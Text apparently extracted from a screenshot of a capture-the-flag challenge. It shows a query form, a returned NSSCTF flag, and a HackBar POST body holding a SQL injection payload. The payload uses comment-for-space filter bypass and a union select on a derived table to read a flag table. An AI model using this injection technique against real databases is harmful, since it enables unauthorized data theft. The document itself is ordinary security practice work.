 请输入查询内容
id
查询
Here is your want!
6Here is your want!
NSSCTF{18a07de7-2927-474a-af4d-0c6a078ee6c9}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://node5.anna.nssctf.cn:20506/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=0'/**/union/**/select/**/1,2,`6`/**/from/**/(select/**/6/**/union/**/select/**/*/
**/from/**/ctftraining.flag)Gu0f3n/**/where'1
Name Value
Upgrade-Insecure-Requests 1
Name Value